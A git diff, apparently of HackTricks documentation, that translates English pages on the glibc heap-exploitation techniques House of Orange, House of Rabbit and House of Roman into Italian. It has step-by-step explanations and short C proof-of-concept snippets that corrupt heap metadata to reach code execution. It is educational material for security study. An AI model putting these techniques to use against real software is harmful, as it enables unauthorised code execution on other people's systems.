- La tecnica di sfruttamento è stata corretta in questa [patch](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) quindi questo non funziona più (funzionante in versioni precedenti a 2.26)
|
||||
- Stesso esempio **con più commenti** in [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
- Abuse `malloc_printerr` function
|
||||
- Abusare della funzione `malloc_printerr`
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- Overwrite the top chunk size
|
||||
- Libc and heap leaks
|
||||
- Sovrascrivere la dimensione del top chunk
|
||||
- Libc e heap leaks
|
||||
|
||||
### Background
|
||||
### Contesto
|
||||
|
||||
Some needed background from the comments from [**this example**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
|
||||
Alcuni background necessari dai commenti di [**questo esempio**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
|
||||
|
||||
Thing is, in older versions of libc, when the `malloc_printerr` function was called it would **iterate through a list of `_IO_FILE` structs stored in `_IO_list_all`**, and actually **execute** an instruction pointer in that struct.\
|
||||
This attack will forge a **fake `_IO_FILE` struct** that we will write to **`_IO_list_all`**, and cause `malloc_printerr` to run.\
|
||||
Then it will **execute whatever address** we have stored in the **`_IO_FILE`** structs jump table, and we will get code execution
|
||||
Il fatto è che, nelle versioni più vecchie di libc, quando veniva chiamata la funzione `malloc_printerr`, essa **iterava attraverso un elenco di strutture `_IO_FILE` memorizzate in `_IO_list_all`**, ed effettivamente **eseguiva** un puntatore di istruzione in quella struttura.\
|
||||
Questo attacco forgierà una **falsa struttura `_IO_FILE`** che scriveremo in **`_IO_list_all`**, e causerà l'esecuzione di `malloc_printerr`.\
|
||||
Poi **eseguirà qualsiasi indirizzo** abbiamo memorizzato nella tabella dei salti delle strutture **`_IO_FILE`**, e otterremo l'esecuzione di codice.
|
||||
|
||||
### Attack
|
||||
### Attacco
|
||||
|
||||
The attack starts by managing to get the **top chunk** inside the **unsorted bin**. This is achieved by calling `malloc` with a size greater than the current top chunk size but smaller than **`mmp_.mmap_threshold`** (default is 128K), which would otherwise trigger `mmap` allocation. Whenever the top chunk size is modified, it's important to ensure that the **top chunk + its size** is page-aligned and that the **prev_inuse** bit of the top chunk is always set.
|
||||
L'attacco inizia riuscendo a ottenere il **top chunk** all'interno del **unsorted bin**. Questo si ottiene chiamando `malloc` con una dimensione maggiore della dimensione attuale del top chunk ma inferiore a **`mmp_.mmap_threshold`** (il valore predefinito è 128K), il che altrimenti attiverebbe l'allocazione `mmap`. Ogni volta che la dimensione del top chunk viene modificata, è importante assicurarsi che **top chunk + la sua dimensione** sia allineato alla pagina e che il bit **prev_inuse** del top chunk sia sempre impostato.
|
||||
|
||||
To get the top chunk inside the unsorted bin, allocate a chunk to create the top chunk, change the top chunk size (with an overflow in the allocated chunk) so that **top chunk + size** is page-aligned with the **prev_inuse** bit set. Then allocate a chunk larger than the new top chunk size. Note that `free` is never called to get the top chunk into the unsorted bin.
|
||||
Per ottenere il top chunk all'interno dell'unsorted bin, allocare un chunk per creare il top chunk, cambiare la dimensione del top chunk (con un overflow nel chunk allocato) in modo che **top chunk + dimensione** sia allineato alla pagina con il bit **prev_inuse** impostato. Poi allocare un chunk più grande della nuova dimensione del top chunk. Nota che `free` non viene mai chiamato per portare il top chunk nell'unsorted bin.
|
||||
|
||||
The old top chunk is now in the unsorted bin. Assuming we can read data inside it (possibly due to a vulnerability that also caused the overflow), it’s possible to leak libc addresses from it and get the address of **\_IO_list_all**.
|
||||
Il vecchio top chunk è ora nell'unsorted bin. Supponendo di poter leggere i dati al suo interno (possibilmente a causa di una vulnerabilità che ha anche causato l'overflow), è possibile rivelare indirizzi libc da esso e ottenere l'indirizzo di **\_IO_list_all**.
|
||||
|
||||
An unsorted bin attack is performed by abusing the overflow to write `topChunk->bk->fwd = _IO_list_all - 0x10`. When a new chunk is allocated, the old top chunk will be split, and a pointer to the unsorted bin will be written into **`_IO_list_all`**.
|
||||
Un attacco all'unsorted bin viene eseguito abusando dell'overflow per scrivere `topChunk->bk->fwd = _IO_list_all - 0x10`. Quando un nuovo chunk viene allocato, il vecchio top chunk verrà diviso e un puntatore all'unsorted bin verrà scritto in **`_IO_list_all`**.
|
||||
|
||||
The next step involves shrinking the size of the old top chunk to fit into a small bin, specifically setting its size to **0x61**. This serves two purposes:
|
||||
Il passo successivo implica ridurre la dimensione del vecchio top chunk per adattarlo a un small bin, impostando specificamente la sua dimensione a **0x61**. Questo serve a due scopi:
|
||||
|
||||
1. **Insertion into Small Bin 4**: When `malloc` scans through the unsorted bin and sees this chunk, it will try to insert it into small bin 4 due to its small size. This makes the chunk end up at the head of the small bin 4 list which is the location of the FD pointer of the chunk of **`_IO_list_all`** as we wrote a close address in **`_IO_list_all`** via the unsorted bin attack.
|
||||
2. **Triggering a Malloc Check**: This chunk size manipulation will cause `malloc` to perform internal checks. When it checks the size of the false forward chunk, which will be zero, it triggers an error and calls `malloc_printerr`.
|
||||
1. **Inserimento nello Small Bin 4**: Quando `malloc` scansiona l'unsorted bin e vede questo chunk, cercherà di inserirlo nello small bin 4 a causa della sua piccola dimensione. Questo fa sì che il chunk si trovi all'inizio dell'elenco dello small bin 4, che è la posizione del puntatore FD del chunk di **`_IO_list_all`** poiché abbiamo scritto un indirizzo vicino in **`_IO_list_all`** tramite l'attacco all'unsorted bin.
|
||||
2. **Attivazione di un Controllo di Malloc**: Questa manipolazione della dimensione del chunk causerà a `malloc` di eseguire controlli interni. Quando controlla la dimensione del falso chunk forward, che sarà zero, attiva un errore e chiama `malloc_printerr`.
|
||||
|
||||
The manipulation of the small bin will allow you to control the forward pointer of the chunk. The overlap with **\_IO_list_all** is used to forge a fake **\_IO_FILE** structure. The structure is carefully crafted to include key fields like `_IO_write_base` and `_IO_write_ptr` set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code (e.g., the `system` function) can be executed.
|
||||
La manipolazione dello small bin ti permetterà di controllare il puntatore forward del chunk. L'overlap con **\_IO_list_all** viene utilizzato per forgiare una falsa struttura **\_IO_FILE**. La struttura è accuratamente progettata per includere campi chiave come `_IO_write_base` e `_IO_write_ptr` impostati su valori che superano i controlli interni in libc. Inoltre, viene creata una tabella dei salti all'interno della falsa struttura, dove un puntatore di istruzione è impostato sull'indirizzo in cui può essere eseguito codice arbitrario (ad es., la funzione `system`).
|
||||
|
||||
To summarize the remaining part of the technique:
|
||||
Per riassumere la parte rimanente della tecnica:
|
||||
|
||||
- **Shrink the Old Top Chunk**: Adjust the size of the old top chunk to **0x61** to fit it into a small bin.
|
||||
- **Set Up the Fake `_IO_FILE` Structure**: Overlap the old top chunk with the fake **\_IO_FILE** structure and set fields appropriately to hijack execution flow.
|
||||
- **Riduci il Vecchio Top Chunk**: Regola la dimensione del vecchio top chunk a **0x61** per adattarlo a un small bin.
|
||||
- **Imposta la Falsa Struttura `_IO_FILE`**: Sovrapponi il vecchio top chunk con la falsa struttura **\_IO_FILE** e imposta i campi in modo appropriato per dirottare il flusso di esecuzione.
|
||||
|
||||
The next step involves forging a fake **\_IO_FILE** structure that overlaps with the old top chunk currently in the unsorted bin. The first bytes of this structure are crafted carefully to include a pointer to a command (e.g., "/bin/sh") that will be executed.
|
||||
Il passo successivo implica forgiare una falsa struttura **\_IO_FILE** che si sovrappone al vecchio top chunk attualmente nell'unsorted bin. I primi byte di questa struttura sono progettati con attenzione per includere un puntatore a un comando (ad es., "/bin/sh") che verrà eseguito.
|
||||
|
||||
Key fields in the fake **\_IO_FILE** structure, such as `_IO_write_base` and `_IO_write_ptr`, are set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code can be executed. Typically, this would be the address of the `system` function or another function that can execute shell commands.
|
||||
I campi chiave nella falsa struttura **\_IO_FILE**, come `_IO_write_base` e `_IO_write_ptr`, sono impostati su valori che superano i controlli interni in libc. Inoltre, viene creata una tabella dei salti all'interno della falsa struttura, dove un puntatore di istruzione è impostato sull'indirizzo in cui può essere eseguito codice arbitrario. Tipicamente, questo sarebbe l'indirizzo della funzione `system` o un'altra funzione che può eseguire comandi shell.
|
||||
|
||||
The attack culminates when a call to `malloc` triggers the execution of the code through the manipulated **\_IO_FILE** structure. This effectively allows arbitrary code execution, typically resulting in a shell being spawned or another malicious payload being executed.
|
||||
L'attacco culmina quando una chiamata a `malloc` attiva l'esecuzione del codice attraverso la manipolata struttura **\_IO_FILE**. Questo consente effettivamente l'esecuzione di codice arbitrario, risultando tipicamente in un shell che viene avviato o in un altro payload malevolo che viene eseguito.
|
||||
|
||||
**Summary of the Attack:**
|
||||
**Riepilogo dell'Attacco:**
|
||||
|
||||
1. **Set up the top chunk**: Allocate a chunk and modify the top chunk size.
|
||||
2. **Force the top chunk into the unsorted bin**: Allocate a larger chunk.
|
||||
3. **Leak libc addresses**: Use the vulnerability to read from the unsorted bin.
|
||||
4. **Perform the unsorted bin attack**: Write to **\_IO_list_all** using an overflow.
|
||||
5. **Shrink the old top chunk**: Adjust its size to fit into a small bin.
|
||||
6. **Set up a fake \_IO_FILE structure**: Forge a fake file structure to hijack control flow.
|
||||
7. **Trigger code execution**: Allocate a chunk to execute the attack and run arbitrary code.
|
||||
1. **Imposta il top chunk**: Allocare un chunk e modificare la dimensione del top chunk.
|
||||
2. **Forza il top chunk nell'unsorted bin**: Allocare un chunk più grande.
|
||||
3. **Rivela indirizzi libc**: Usa la vulnerabilità per leggere dall'unsorted bin.
|
||||
4. **Esegui l'attacco all'unsorted bin**: Scrivi in **\_IO_list_all** usando un overflow.
|
||||
5. **Riduci il vecchio top chunk**: Regola la sua dimensione per adattarlo a un small bin.
|
||||
6. **Imposta una falsa struttura \_IO_FILE**: Forgiare una falsa struttura di file per dirottare il flusso di controllo.
|
||||
7. **Attiva l'esecuzione del codice**: Allocare un chunk per eseguire l'attacco e far girare codice arbitrario.
|
||||
|
||||
This approach exploits heap management mechanisms, libc information leaks, and heap overflows to achieve code execution without directly calling `free`. By carefully crafting the fake **\_IO_FILE** structure and placing it in the right location, the attack can hijack the control flow during standard memory allocation operations. This enables the execution of arbitrary code, potentially resulting in a shell or other malicious activities.
|
||||
Questo approccio sfrutta i meccanismi di gestione dell'heap, le perdite di informazioni libc e gli overflow dell'heap per ottenere l'esecuzione di codice senza chiamare direttamente `free`. Creando con attenzione la falsa struttura **\_IO_FILE** e posizionandola nel luogo giusto, l'attacco può dirottare il flusso di controllo durante le normali operazioni di allocazione della memoria. Questo consente l'esecuzione di codice arbitrario, potenzialmente risultando in una shell o altre attività malevole.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/)
|
||||
- [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
|
||||
@ -2,110 +2,92 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
1. **Ability to modify fast bin fd pointer or size**: This means you can change the forward pointer of a chunk in the fastbin or its size.
|
||||
2. **Ability to trigger `malloc_consolidate`**: This can be done by either allocating a large chunk or merging the top chunk, which forces the heap to consolidate chunks.
|
||||
1. **Capacità di modificare il puntatore fd del fast bin o la dimensione**: Questo significa che puoi cambiare il puntatore forward di un chunk nel fastbin o la sua dimensione.
|
||||
2. **Capacità di attivare `malloc_consolidate`**: Questo può essere fatto allocando un grande chunk o unendo il chunk superiore, il che costringe l'heap a consolidare i chunk.
|
||||
|
||||
### Goals
|
||||
### Obiettivi
|
||||
|
||||
1. **Create overlapping chunks**: To have one chunk overlap with another, allowing for further heap manipulations.
|
||||
2. **Forge fake chunks**: To trick the allocator into treating a fake chunk as a legitimate chunk during heap operations.
|
||||
1. **Creare chunk sovrapposti**: Avere un chunk che si sovrappone a un altro, consentendo ulteriori manipolazioni dell'heap.
|
||||
2. **Falsificare chunk falsi**: Ingannare l'allocatore facendogli trattare un chunk falso come un chunk legittimo durante le operazioni sull'heap.
|
||||
|
||||
## Steps of the attack
|
||||
## Passi dell'attacco
|
||||
|
||||
### POC 1: Modify the size of a fast bin chunk
|
||||
### POC 1: Modificare la dimensione di un chunk del fast bin
|
||||
|
||||
**Objective**: Create an overlapping chunk by manipulating the size of a fastbin chunk.
|
||||
|
||||
- **Step 1: Allocate Chunks**
|
||||
**Obiettivo**: Creare un chunk sovrapposto manipolando la dimensione di un chunk del fastbin.
|
||||
|
||||
- **Passo 1: Allocare Chunk**
|
||||
```cpp
|
||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||
unsigned long* chunk2 = malloc(0x40); // Allocates another chunk of 0x40 bytes at 0x602050
|
||||
malloc(0x10); // Allocates a small chunk to change the fastbin state
|
||||
```
|
||||
Allochiamo due chunk di 0x40 byte ciascuno. Questi chunk saranno posizionati nella lista fast bin una volta liberati.
|
||||
|
||||
We allocate two chunks of 0x40 bytes each. These chunks will be placed in the fast bin list once freed.
|
||||
|
||||
- **Step 2: Free Chunks**
|
||||
|
||||
- **Passo 2: Liberare i Chunk**
|
||||
```cpp
|
||||
free(chunk1); // Frees the chunk at 0x602000
|
||||
free(chunk2); // Frees the chunk at 0x602050
|
||||
```
|
||||
Liberiamo entrambi i chunk, aggiungendoli alla lista fastbin.
|
||||
|
||||
We free both chunks, adding them to the fastbin list.
|
||||
|
||||
- **Step 3: Modify Chunk Size**
|
||||
|
||||
- **Passo 3: Modifica della dimensione del chunk**
|
||||
```cpp
|
||||
chunk1[-1] = 0xa1; // Modify the size of chunk1 to 0xa1 (stored just before the chunk at chunk1[-1])
|
||||
```
|
||||
Modifichiamo i metadati delle dimensioni di `chunk1` a 0xa1. Questo è un passaggio cruciale per ingannare l'allocatore durante la consolidazione.
|
||||
|
||||
We change the size metadata of `chunk1` to 0xa1. This is a crucial step to trick the allocator during consolidation.
|
||||
|
||||
- **Step 4: Trigger `malloc_consolidate`**
|
||||
|
||||
- **Passaggio 4: Attivare `malloc_consolidate`**
|
||||
```cpp
|
||||
malloc(0x1000); // Allocate a large chunk to trigger heap consolidation
|
||||
```
|
||||
Allocare un grande blocco attiva la funzione `malloc_consolidate`, unendo piccoli blocchi nel fast bin. La dimensione manipolata di `chunk1` provoca una sovrapposizione con `chunk2`.
|
||||
|
||||
Allocating a large chunk triggers the `malloc_consolidate` function, merging small chunks in the fast bin. The manipulated size of `chunk1` causes it to overlap with `chunk2`.
|
||||
Dopo la consolidazione, `chunk1` sovrappone `chunk2`, consentendo ulteriori sfruttamenti.
|
||||
|
||||
After consolidation, `chunk1` overlaps with `chunk2`, allowing for further exploitation.
|
||||
### POC 2: Modificare il puntatore `fd`
|
||||
|
||||
### POC 2: Modify the `fd` pointer
|
||||
|
||||
**Objective**: Create a fake chunk by manipulating the fast bin `fd` pointer.
|
||||
|
||||
- **Step 1: Allocate Chunks**
|
||||
**Obiettivo**: Creare un blocco falso manipolando il puntatore `fd` del fast bin.
|
||||
|
||||
- **Passo 1: Allocare Blocchi**
|
||||
```cpp
|
||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||
unsigned long* chunk2 = malloc(0x100); // Allocates a chunk of 0x100 bytes at 0x602050
|
||||
```
|
||||
**Spiegazione**: Allochiamo due chunk, uno più piccolo e uno più grande, per impostare l'heap per il chunk falso.
|
||||
|
||||
**Explanation**: We allocate two chunks, one smaller and one larger, to set up the heap for the fake chunk.
|
||||
|
||||
- **Step 2: Create fake chunk**
|
||||
|
||||
- **Passo 2: Crea chunk falso**
|
||||
```cpp
|
||||
chunk2[1] = 0x31; // Fake chunk size 0x30
|
||||
chunk2[7] = 0x21; // Next fake chunk
|
||||
chunk2[11] = 0x21; // Next-next fake chunk
|
||||
```
|
||||
Scriviamo metadati falsi del chunk in `chunk2` per simulare chunk più piccoli.
|
||||
|
||||
We write fake chunk metadata into `chunk2` to simulate smaller chunks.
|
||||
|
||||
- **Step 3: Free `chunk1`**
|
||||
|
||||
- **Passo 3: Libera `chunk1`**
|
||||
```cpp
|
||||
free(chunk1); // Frees the chunk at 0x602000
|
||||
```
|
||||
**Spiegazione**: Liberiamo `chunk1`, aggiungendolo alla lista fastbin.
|
||||
|
||||
**Explanation**: We free `chunk1`, adding it to the fastbin list.
|
||||
|
||||
- **Step 4: Modify `fd` of `chunk1`**
|
||||
|
||||
- **Passo 4: Modifica `fd` di `chunk1`**
|
||||
```cpp
|
||||
chunk1[0] = 0x602060; // Modify the fd of chunk1 to point to the fake chunk within chunk2
|
||||
```
|
||||
**Spiegazione**: Cambiamo il puntatore forward (`fd`) di `chunk1` per puntare al nostro chunk falso all'interno di `chunk2`.
|
||||
|
||||
**Explanation**: We change the forward pointer (`fd`) of `chunk1` to point to our fake chunk inside `chunk2`.
|
||||
|
||||
- **Step 5: Trigger `malloc_consolidate`**
|
||||
|
||||
- **Passo 5: Attivare `malloc_consolidate`**
|
||||
```cpp
|
||||
malloc(5000); // Allocate a large chunk to trigger heap consolidation
|
||||
```
|
||||
Allocare un grande blocco attiva di nuovo `malloc_consolidate`, che elabora il chunk falso.
|
||||
|
||||
Allocating a large chunk again triggers `malloc_consolidate`, which processes the fake chunk.
|
||||
Il chunk falso diventa parte della lista fastbin, rendendolo un chunk legittimo per ulteriori sfruttamenti.
|
||||
|
||||
The fake chunk becomes part of the fastbin list, making it a legitimate chunk for further exploitation.
|
||||
### Riepilogo
|
||||
|
||||
### Summary
|
||||
|
||||
The **House of Rabbit** technique involves either modifying the size of a fast bin chunk to create overlapping chunks or manipulating the `fd` pointer to create fake chunks. This allows attackers to forge legitimate chunks in the heap, enabling various forms of exploitation. Understanding and practicing these steps will enhance your heap exploitation skills.
|
||||
La tecnica **House of Rabbit** implica la modifica della dimensione di un chunk fast bin per creare chunk sovrapposti o la manipolazione del puntatore `fd` per creare chunk falsi. Questo consente agli attaccanti di forgiare chunk legittimi nell'heap, abilitando varie forme di sfruttamento. Comprendere e praticare questi passaggi migliorerà le tue abilità di sfruttamento dell'heap.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,87 +2,82 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
This was a very interesting technique that allowed for RCE without leaks via fake fastbins, the unsorted_bin attack and relative overwrites. However it has ben [**patched**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
|
||||
Questa era una tecnica molto interessante che consentiva RCE senza leak tramite fake fastbins, l'attacco unsorted_bin e sovrascritture relative. Tuttavia è stata [**patchata**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
|
||||
|
||||
### Code
|
||||
### Codice
|
||||
|
||||
- You can find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
- Puoi trovare un esempio in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
- RCE by abusing relative pointers
|
||||
- RCE abusando di puntatori relativi
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- Edit fastbin and unsorted bin pointers
|
||||
- 12 bits of randomness must be brute forced (0.02% chance) of working
|
||||
- Modificare i puntatori fastbin e unsorted bin
|
||||
- 12 bit di casualità devono essere forzati (0.02% di possibilità) di funzionare
|
||||
|
||||
## Attack Steps
|
||||
## Passi di Attacco
|
||||
|
||||
### Part 1: Fastbin Chunk points to \_\_malloc_hook
|
||||
### Parte 1: Fastbin Chunk punta a \_\_malloc_hook
|
||||
|
||||
Create several chunks:
|
||||
Crea diversi chunk:
|
||||
|
||||
- `fastbin_victim` (0x60, offset 0): UAF chunk later to edit the heap pointer later to point to the LibC value.
|
||||
- `chunk2` (0x80, offset 0x70): For good alignment
|
||||
- `fastbin_victim` (0x60, offset 0): chunk UAF da modificare successivamente per puntare al valore di LibC.
|
||||
- `chunk2` (0x80, offset 0x70): Per una buona allineamento
|
||||
- `main_arena_use` (0x80, offset 0x100)
|
||||
- `relative_offset_heap` (0x60, offset 0x190): relative offset on the 'main_arena_use' chunk
|
||||
- `relative_offset_heap` (0x60, offset 0x190): offset relativo sul chunk 'main_arena_use'
|
||||
|
||||
Then `free(main_arena_use)` which will place this chunk in the unsorted list and will get a pointer to `main_arena + 0x68` in both the `fd` and `bk` pointers.
|
||||
Poi `free(main_arena_use)` che posizionerà questo chunk nella lista non ordinata e otterrà un puntatore a `main_arena + 0x68` sia nei puntatori `fd` che `bk`.
|
||||
|
||||
Now it's allocated a new chunk `fake_libc_chunk(0x60)` because it'll contain the pointers to `main_arena + 0x68` in `fd` and `bk`.
|
||||
|
||||
Then `relative_offset_heap` and `fastbin_victim` are freed.
|
||||
Ora viene allocato un nuovo chunk `fake_libc_chunk(0x60)` perché conterrà i puntatori a `main_arena + 0x68` in `fd` e `bk`.
|
||||
|
||||
Poi `relative_offset_heap` e `fastbin_victim` vengono liberati.
|
||||
```c
|
||||
/*
|
||||
Current heap layout:
|
||||
0x0: fastbin_victim - size 0x70
|
||||
0x70: alignment_filler - size 0x90
|
||||
0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
|
||||
0x170: leftover_main - size 0x20
|
||||
0x190: relative_offset_heap - size 0x70
|
||||
0x0: fastbin_victim - size 0x70
|
||||
0x70: alignment_filler - size 0x90
|
||||
0x100: fake_libc_chunk - size 0x70 (contains a fd ptr to main_arena + 0x68)
|
||||
0x170: leftover_main - size 0x20
|
||||
0x190: relative_offset_heap - size 0x70
|
||||
|
||||
bin layout:
|
||||
fastbin: fastbin_victim -> relative_offset_heap
|
||||
unsorted: leftover_main
|
||||
bin layout:
|
||||
fastbin: fastbin_victim -> relative_offset_heap
|
||||
unsorted: leftover_main
|
||||
*/
|
||||
```
|
||||
-  `fastbin_victim` ha un `fd` che punta a `relative_offset_heap`
|
||||
-  `relative_offset_heap` è un offset di distanza da `fake_libc_chunk`, che contiene un puntatore a `main_arena + 0x68`
|
||||
- Cambiando semplicemente l'ultimo byte di `fastbin_victim.fd` è possibile far sì che `fastbin_victim points` a `main_arena + 0x68`
|
||||
|
||||
-  `fastbin_victim` has a `fd` pointing to `relative_offset_heap`
|
||||
-  `relative_offset_heap` is an offset of distance from `fake_libc_chunk`, which contains a pointer to `main_arena + 0x68`
|
||||
- Just changing the last byte of `fastbin_victim.fd` it's possible to make `fastbin_victim points` to `main_arena + 0x68`
|
||||
Per le azioni precedenti, l'attaccante deve essere in grado di modificare il puntatore fd di `fastbin_victim`.
|
||||
|
||||
For the previous actions, the attacker needs to be capable of modifying the fd pointer of `fastbin_victim`.
|
||||
Poi, `main_arena + 0x68` non è così interessante, quindi modifichiamolo affinché il puntatore punti a **`__malloc_hook`**.
|
||||
|
||||
Then, `main_arena + 0x68` is not that interesting, so lets modify it so the pointer points to **`__malloc_hook`**.
|
||||
Nota che `__memalign_hook` di solito inizia con `0x7f` e zeri prima di esso, quindi è possibile falsificarlo come un valore nel fast bin `0x70`. Poiché gli ultimi 4 bit dell'indirizzo sono **random**, ci sono `2^4=16` possibilità per il valore di puntare dove ci interessa. Quindi qui viene eseguito un attacco BF affinché il chunk finisca come: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`.**
|
||||
|
||||
Note that `__memalign_hook` usually starts with `0x7f` and zeros before it, then it's possible to fake it as a value in the `0x70` fast bin. Because the last 4 bits of the address are **random** there are `2^4=16` possibilities for the value to end pointing where are interested. So a BF attack is performed here so the chunk ends like: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`.**
|
||||
|
||||
(For more info about the rest of the bytes check the explanation in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). If the BF don't work the program just crashes (so start gain until it works).
|
||||
|
||||
Then, 2 mallocs are performed to remove the 2 initial fast bin chunks and the a third one is alloced to get a chunk in the **`__malloc_hook:`**
|
||||
(Per ulteriori informazioni sugli altri byte, controlla la spiegazione nell'[how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ esempio](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). Se il BF non funziona, il programma si blocca semplicemente (quindi inizia di nuovo finché non funziona).
|
||||
|
||||
Poi, vengono eseguiti 2 malloc per rimuovere i 2 chunk fast bin iniziali e un terzo viene allocato per ottenere un chunk in **`__malloc_hook:`**
|
||||
```c
|
||||
malloc(0x60);
|
||||
malloc(0x60);
|
||||
uint8_t* malloc_hook_chunk = malloc(0x60);
|
||||
```
|
||||
### Parte 2: Attacco Unsorted_bin
|
||||
|
||||
### Part 2: Unsorted_bin attack
|
||||
|
||||
For more info you can check:
|
||||
Per ulteriori informazioni puoi controllare:
|
||||
|
||||
{{#ref}}
|
||||
unsorted-bin-attack.md
|
||||
{{#endref}}
|
||||
|
||||
But basically it allows to write `main_arena + 0x68` to any location by specified in `chunk->bk`. And for the attack we choose `__malloc_hook`. Then, after overwriting it we will use a relative overwrite) to point to a `one_gadget`.
|
||||
|
||||
For this we start getting a chunk and putting it into the **unsorted bin**:
|
||||
Ma fondamentalmente consente di scrivere `main_arena + 0x68` in qualsiasi posizione specificata in `chunk->bk`. E per l'attacco scegliamo `__malloc_hook`. Poi, dopo averlo sovrascritto, utilizzeremo una sovrascrittura relativa per puntare a un `one_gadget`.
|
||||
|
||||
Per questo iniziamo a ottenere un chunk e metterlo nel **unsorted bin**:
|
||||
```c
|
||||
uint8_t* unsorted_bin_ptr = malloc(0x80);
|
||||
malloc(0x30); // Don't want to consolidate
|
||||
@ -91,25 +86,24 @@ puts("Put chunk into unsorted_bin\n");
|
||||
// Free the chunk to create the UAF
|
||||
free(unsorted_bin_ptr);
|
||||
```
|
||||
|
||||
Use an UAF in this chunk to point `unsorted_bin_ptr->bk` to the address of `__malloc_hook` (we brute forced this previously).
|
||||
Usa un UAF in questo chunk per puntare `unsorted_bin_ptr->bk` all'indirizzo di `__malloc_hook` (lo abbiamo forzato precedentemente).
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **alloc the same size or the program will crash.**
|
||||
> Nota che questo attacco corrompe l'unsorted bin (quindi anche small e large). Quindi possiamo solo **usare allocazioni dal fast bin ora** (un programma più complesso potrebbe fare altre allocazioni e andare in crash), e per attivare questo dobbiamo **allocare la stessa dimensione o il programma andrà in crash.**
|
||||
|
||||
So, to trigger the write of `main_arena + 0x68` in `__malloc_hook` we perform after setting `__malloc_hook` in `unsorted_bin_ptr->bk` we just need to do: **`malloc(0x80)`**
|
||||
Quindi, per attivare la scrittura di `main_arena + 0x68` in `__malloc_hook` eseguiamo dopo aver impostato `__malloc_hook` in `unsorted_bin_ptr->bk` dobbiamo semplicemente fare: **`malloc(0x80)`**
|
||||
|
||||
### Step 3: Set \_\_malloc_hook to system
|
||||
### Passo 3: Imposta \_\_malloc_hook su system
|
||||
|
||||
In the step one we ended controlling a chunk containing `__malloc_hook` (in the variable `malloc_hook_chunk`) and in the second step we managed to write `main_arena + 0x68` in here.
|
||||
Nel primo passo abbiamo finito per controllare un chunk contenente `__malloc_hook` (nella variabile `malloc_hook_chunk`) e nel secondo passo siamo riusciti a scrivere `main_arena + 0x68` qui.
|
||||
|
||||
Now, we abuse a partial overwrite in `malloc_hook_chunk` to use the libc address we wrote there(`main_arena + 0x68`) to **point a `one_gadget` address**.
|
||||
Ora, abusiamo di un parziale overwrite in `malloc_hook_chunk` per usare l'indirizzo libc che abbiamo scritto lì (`main_arena + 0x68`) per **puntare a un indirizzo `one_gadget`**.
|
||||
|
||||
Here is where it's needed to **bruteforce 12 bits of randomness** (more info in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
|
||||
Qui è dove è necessario **forzare 12 bit di casualità** (maggiori informazioni in [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ esempio](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
|
||||
|
||||
Finally, one the correct address is overwritten, **call `malloc` and trigger the `one_gadget`**.
|
||||
Infine, una volta che l'indirizzo corretto è sovrascritto, **chiama `malloc` e attiva il `one_gadget`**.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://github.com/shellphish/how2heap](https://github.com/shellphish/how2heap)
|
||||
